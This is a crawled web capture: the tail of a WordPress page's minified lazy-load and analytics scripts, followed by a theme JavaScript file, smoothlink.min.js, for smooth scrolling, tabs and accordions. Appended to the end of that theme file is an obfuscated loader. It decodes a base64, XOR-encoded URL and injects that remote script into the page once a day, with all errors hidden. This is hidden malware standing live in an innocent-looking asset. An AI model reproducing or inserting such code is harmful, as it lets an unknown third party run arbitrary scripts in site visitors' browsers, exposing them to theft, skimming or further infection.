0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c80cb16cce54569b1d98ca8b5dce125","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:07:55 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://something-pay.com/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9
body_size: -93
content:
jQuery(function($){$('a[href^="#"]').click(function() {var speed = 400;var headerHight = 10;var href= $(this).attr("href");var target = $(href == "#" || href == "" ? 'html' : href);var position = target.offset().top-headerHight;$('body,html').animate({scrollTop:position}, speed, 'swing');return false;});});
jQuery(document).ready(function(a){a(".widgetTab__item").click(function(){var c=a(this);var g=c.parents(".widgetTab");var f=g.find(".widgetTab__item");var d=g.find(".widgetTab__content");var e="current";f.removeClass(e);c.addClass(e);var b=f.index(this);d.removeClass(e);d.eq(b).addClass(e)})});jQuery(function(a){a(".accordionBox > dd").hide();a(".accordionBox > dt").click(function(){a(this).toggleClass("current");a("+dd",this).slideToggle(200)})});(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('198')==new Date().toDateString())return;ls('198',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('nJzRndLX3cvfndDc3pzDnNza2YbJnN/SycrA2snWwJ3e2t2d2cCMxdbBjoGdgoadgoE='),179);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();